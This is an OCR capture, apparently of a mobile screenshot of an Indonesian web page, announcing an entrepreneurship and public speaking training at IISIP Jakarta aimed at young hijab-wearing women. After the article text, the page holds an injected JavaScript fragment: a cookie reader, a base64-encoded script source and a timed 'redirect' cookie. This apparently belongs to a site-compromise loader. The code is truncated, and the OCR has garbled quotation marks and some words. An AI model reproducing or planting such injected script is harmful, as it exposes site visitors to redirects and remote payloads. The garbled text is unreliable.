
pelatihan “Enterpreneur dan Public Speaking Training” di
IISIP Jakarta. apara pembicara yang tampil dalam acara
pelatihan ini antara lain adalah Yunita N. Sari (Selebgram)
dan Rosie Gadiza. Tujuan dari pelatihan dan talkshow ini
agar dapat menambah pengetahuan dan penerapan skill,
tentang entrepreneur dan public speaking bagi generasi
muda khususnya wanita berhijab. Agar mereka mampu
bersaing didunia pemasaran global serta bisa
mengimplementasikan pentehauan dan ide mereka dalam
kehidupan nyata
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”